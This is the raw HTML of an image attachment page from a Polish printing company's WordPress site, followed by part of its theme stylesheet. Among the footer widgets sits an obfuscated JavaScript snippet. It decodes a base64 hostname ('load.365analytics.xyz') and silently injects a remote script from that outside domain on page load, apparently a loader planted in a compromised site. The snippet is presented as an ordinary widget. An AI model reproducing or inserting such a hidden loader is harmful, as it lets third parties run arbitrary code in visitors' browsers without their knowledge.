		<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li id="menu-item-4876-en" class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li id="menu-item-4876-de" class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li id="menu-item-3119" class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li id="menu-item-6913" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li id="menu-item-6914" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

				</ul><!-- .main-menu -->

				<!-- <button type="button" class="search-toggle">
					<span class="fa fw fa-search"></span>
					<span class="screen-reader-text">Kliknij, aby wyświetlić pole wyszukiwania</span>
				</button> -->

			</div><!-- .section-inner -->

		</header><!-- .header -->

		<form method="get" class="header-search section hidden" action="https://zapol.com.pl/">
			<div class="section-inner">
				<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
				<button type="submit" class="screen-reader-text">Szukaj</button>
			</div><!-- .section-inner -->
		</form><!-- .header-search -->

		<ul class="mobile-menu hidden">

			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

		</ul><!-- .mobile-menu -->

		<form method="get" class="mobile-search section hidden" action="https://zapol.com.pl/">
			<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
			<a class="search-button" onclick="document.getElementById( 'search-form' ).submit(); return false;"><span class="fa fw fa-search"></span></a>
		</form><!-- .mobile-search -->

		<!-- Icons Phone & Mail -->
		<div class="fast-contact">
			<a class="fast-phone" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-phone"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																zadzwoń
									</span>
			</a>
			<a class="fast-mail" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-envelope"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																kontakt
									</span>
			</a>
		</div>

		<main id="site-content">

<div class="section content">

	<div class="section-inner">

		
				<div id="post-5351" class="single post-5351 attachment type-attachment status-inherit hentry post">

											<div class="top">
							<div class="separator"></div>
						</div>
					
					<div class="post-header alignwide">

						<h1 class="post-title">Lipiany-Brama-Pyrzycka</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">
						<p class="attachment"><a href='https://zapol.com.pl/wp-content/uploads/2021/06/Lipiany-Brama-Pyrzycka.jpg'><img fetchpriority="high" decoding="async" width="185" height="300" src="https://zapol.com.pl/wp-content/uploads/2021/06/Lipiany-Brama-Pyrzycka-185x300.jpg" class="attachment-medium size-medium" alt="Lipiany, Brama Pyrzycka" srcset="https://zapol.com.pl/wp-content/uploads/2021/06/Lipiany-Brama-Pyrzycka-185x300.jpg 185w, https://zapol.com.pl/wp-content/uploads/2021/06/Lipiany-Brama-Pyrzycka.jpg 614w" sizes="(max-width: 185px) 100vw, 185px" /></a></p>
					</div><!-- .post-content -->

					
						<div class="post-meta bottom">

							
							
							
							
							</div><!-- .post-meta.bottom -->

						<div class="post-navigation group">

							
							
						</div><!-- .post-navigation -->

					
				</div><!-- .post -->

				
		<!-- <script>
			jQuery(function($) {
				$('p:empty').remove();
			});
		</script> -->


	</div><!-- .section-inner -->

</div><!-- .content -->


</main><!-- #site-content -->

<!-- <footer class="section footer bg-accent"> -->
<footer class="section footer">

	<div class="section-inner">
		<div class="section-social">
			<div class="footer-logo">
				<a href="https://zapol.com.pl" rel="home">
					<img src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg" />
				</a>
			</div>

			<ul class="social-menu">
				<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
			</ul><!-- .social-menu -->

		</div>
	</div>

			<div class="section-inner">
			<aside id="secondary-footer" class="widget-area">
				<div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Projektowanie</h2><div class="menu-menu-projektowanie-container"><ul id="menu-menu-projektowanie" class="menu"><li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://zapol.com.pl/projektowanie/banerow-wielkoformatowych/">Banery wielkoformatowe</a></li>
<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://zapol.com.pl/projektowanie/materialow-reklamowych/">Materiały reklamowe</a></li>
<li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://zapol.com.pl/projektowanie/materialow-firmowych/">Materiały firmowe</a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://zapol.com.pl/projektowanie/ulotek/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-1-container"><ul id="menu-menu-druk-1" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://zapol.com.pl/opakowania/">Opakowania</a></li>
<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://zapol.com.pl/banery/">Banery</a></li>
<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://zapol.com.pl/roll-up/">Rollup</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-2-container"><ul id="menu-menu-druk-2" class="menu"><li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wydawnictwo</h2><div class="menu-menu-wydawnictwo-container"><ul id="menu-menu-wydawnictwo" class="menu"><li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://zapol.com.pl/wydawnictwo/ksiazki/">Książki</a></li>
<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4050"><a href="https://zapol.com.pl/wydawnictwo/albumy/">Albumy</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4049"><a href="https://zapol.com.pl/wydawnictwo/przewodniki/">Przewodniki</a></li>
<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a href="https://zapol.com.pl/wydawnictwo/czasopisma/">Czasopisma</a></li>
</ul></div></div></div><div class="widget widget_block"><div class="widget-content"><!-- a46bc69b489319ef8ae210bae1187af1 --></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>			</aside><!-- #secondary -->
		</div>
	
	<div class="section-inner">
		<div class="section-secondary">

		<ul>
			<li>
				<span class="copyright">&copy; 2026 <a href="https://zapol.com.pl">Zapol</a></span>
			</li>
			<li>
				<span class="credits">Realizacja: <a href="https://www.belgrowa.com">belgrowa</a></span>
			</li>
		</ul>

		<ul class="footer-menu">
			<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO / Pliki cookies</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793"><a href="https://zapol.com.pl/zglos-naduzycie/">Zgłoś nadużycie</a></li>
		</ul><!-- .footer-menu -->

		</div>

	</div><!-- .section-inner -->
</footer><!-- .footer.section -->

<!-- Cookie Info Table -->
<script type="text/javascript">
	js_variable_cookie = "Używamy informacji zapisanych za pomocą cookies w celach reklamowych i statystycznych.";
	js_variable_cookie_link = "https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/";
	console.log("Text o ciasteczkach:" + js_variable_cookie);
	console.log("Link do ciasteczek:" + js_variable_cookie_link);
</script>

<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0" id="cookieinfo.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zapol.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4" id="zapol_global-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/jquery.swipebox.js?ver=1.4.4" id="swipebox.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4
body_size: 105290
content:
/*---------------------------------------------------------------------------------

	Theme Name: Zapol
    Text Domain: zap
	Theme URI: https://zapol.com.pl/
	Version: 1.0
	Description: Zapol is a clean, lightweight theme.
	Tags: blog, one-column, custom-colors, custom-menu, editor-style, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks
	Author: belgrowa
	Author URI: https://belgrowa.com
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	All files, unless otherwise stated, are released under the GNU General Public License
	version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

-----------------------------------------------------------------------------------

	0. CSS Reset
	1. Document setup
	2.	Element Base
	3.	Structure
	4.	Site Header
	5.	Navigation
	6.	Blog
	7.	Post Formats
	8.	Single post
	9.	Blocks
	10.	Entry Content
	11.	Comments
	12.	Respond
	13.	Pagination
	14.	Site Footer
	15.	Responsive

----------------------------------------------------------------------------------- */

/* -------------------------------------------------------------------------------- */
/*	0. CSS Reset
/* -------------------------------------------------------------------------------- */

html,
body {
    margin: 0;
    padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    line-height: inherit;
    font-family: inherit;
    text-align: inherit;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

blockquote:before,
blockquote:after {
    content: "";
}

input[type="search"] {
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

/* -------------------------------------------------------------------------------- */
/*	1. Document setup
/* -------------------------------------------------------------------------------- */

html {
    font-size: 62.5%;
}

body {
    border: none;
    color: #808080;
    /* color: #484848; */
    background: #fff;
    /* font-family: "Roboto Condensed", "Fira Sans", sans-serif; */
    font-family: "Inter", sans-serif;
    font-size: 1.8rem;
    font-weight: 300;
}

a {
    /* color: #00a0d7; */
    color: #f7931d;
    text-decoration: none;
}

a:hover {
    color: #31343b;
    text-decoration: none;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-font-smoothing: subpixel-antialiased;
}

img {
    max-width: 100%;
    height: auto;
}

.hidden {
    display: none;
}

.fleft {
    float: left;
}

.fright {
    float: right;
}

::selection {
    background: #222;
    color: #fff;
}

::-webkit-input-placeholder {
    color: #a9a9a9;
}

:-ms-input-placeholder {
    color: #a9a9a9;
}

/* Clearing ---------------------------------- */

.clear,
.group:after,
.entry-content:after,
[class*="__inner-container"]:after {
    clear: both;
    content: "";
    display: block;
}

/* Screen Reader Text ------------------------ */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Skip Link --------------------------------- */

.skip-link {
    position: absolute;
    left: -9999rem;
    top: 2.5rem;
    z-index: 999999999;
}

.skip-link:focus {
    left: 2.5rem;
    text-decoration: none;
}

/* Transitions ------------------------------- */

body a,
.main-menu>li.menu-item-has-children:after,
.main-menu ul .menu-item-has-children:after {
    transition: all 0.2s ease-in-out;
}

.post-title a,
.featured-media a img,
#infinite-handle span,
.archive-nav a,
.comment-form input,
.comment-form textarea,
.post-content input[type="submit"],
.post-content input[type="reset"],
.post-content input[type="button"] {
    transition: all 0.2s ease-in-out;
}

/* -------------------------------------------------------------------------------- */
/*	2.	Element Base
/* -------------------------------------------------------------------------------- */

p,
blockquote,
ul,
ol,
li,
address,
dl,
pre {
    line-height: 150%;
    margin-bottom: 1.3em;
    word-break: break-word;
    -ms-word-break: break-word;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 50px 0 20px;
    line-height: 120%;
    font-weight: 500;
    color: #111;
}

h1 {
    font-size: 1.75em;
}

h2 {
    font-size: 1.5em;
}

h3 {
    font-size: 1.25em;
}

h4 {
    font-size: 1.1em;
}

h5 {
    font-size: 1em;
}

h6 {
    font-size: 0.8em;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 10px;
}

blockquote {
    background-color: #f8f8ff;
    border-radius: 6px;
    padding: 30px 30px 30px 90px;
    position: relative;
}

blockquote:before {
    content: "”";
    display: block;
    width: 90px;
    font-family: Georgia, serif;
    font-size: 72px;
    line-height: 72px;
    font-weight: 700;
    color: #f7931d;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    position: absolute;
    top: 29px;
    left: 0px;
}

blockquote p {
    font-style: italic;
}

blockquote p:first-of-type {
    margin-top: 0;
}

blockquote p:last-of-type {
    margin-bottom: 0;
}

cite {
    font-size: 0.9em;
    font-weight: 700;
    line-height: 140%;
}

cite:before {
    content: "— ";
}

blockquote cite {
    display: block;
    margin-top: 25px;
}

dl {
    line-height: 160%;
}

dl dt {
    font-size: 0.8em;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}

dd+dt {
    margin-top: 0.5em;
}

hr {
    display: block;
    width: 128px;
    height: 2px;
    background: #ddd;
    margin: 40px auto;
    border: none;
}

ul,
ol {
    /* margin: 0.5em 0 0.5em 2em; */
    margin: 0 0 1.3em 2em;
}

li {
    margin: 0.5em 0;
    font-size: 1.6rem;
}

li:first-child {
    margin-top: 0;
}

li:last-child {
    /* margin-bottom: 0; */
    margin-bottom: 1.3em;
}

address {
    padding: 22px 25px;
    background: #fff;
    border-radius: 3px;
    font-size: 0.9em;
    line-height: 160%;
    font-weight: 400;
    color: #666;
}

code,
kbd,
tt,
pre {
    background: #333;
    border-radius: 3px;
    color: #fff;
    font-family: Menlo, Monaco, monospace;
    font-size: 0.85em;
}

code,
kbd,
tt {
    padding: 4px 7px;
}

pre {
    display: block;
    padding: 23px 25px;
    line-height: 160%;
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word;
}

abbr,
acronym {
    border-bottom: 1px dashed #ccc;
}

p.has-drop-cap:not(:focus):first-letter {
    font-size: 5.9em;
    font-weight: 400;
}

/* Post Media -------------------------------- */

figure {
    display: block;
    margin: 0;
}

figure.border {
    border: 1px solid #cccccc;
}

figure.radius {
    border: 1px solid #cccccc;
    border-radius: 3px;
}

.wp-caption-text,
.gallery-caption,
figcaption {
    color: #666;
    font-size: 0.85em;
    font-style: italic;
    line-height: 1.25;
    padding-top: 12px;
}

.gallery-caption {
    font-size: 16px;
    line-height: 24px;
}

/* Jetpack Tiled Gallery */

.tiled-gallery .tiled-gallery-caption {
    padding: 10px 0;
    margin: 0;
    text-align: center;
    font-style: italic;
    color: #333;
}

/* Tables ------------------------------------ */

table {
    background: #fff;
    border: 1px solid #eee;
    border-collapse: collapse;
    border-spacing: 0;
    color: #444;
    empty-cells: show;
    font-size: 0.9em;
    margin: 2.5em 0;
    width: 100%;
}

caption,
th,
td {
    border-bottom: 1px solid #eee;
    line-height: 120%;
    margin: 0;
    padding: 10px;
    overflow: visible;
}

caption {
    background: #fff;
    border: 1px solid #eee;
    border-bottom: none;
    color: #666;
    font-style: italic;
    text-align: center;
}

th+th,
td+td {
    border-left: 1px solid #eee;
}

tr:last-child td {
    border-bottom: none;
}

thead {
    vertical-align: bottom;
    white-space: nowrap;
}

th {
    background: #eee;
    border: none;
    font-size: 0.85em;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
}

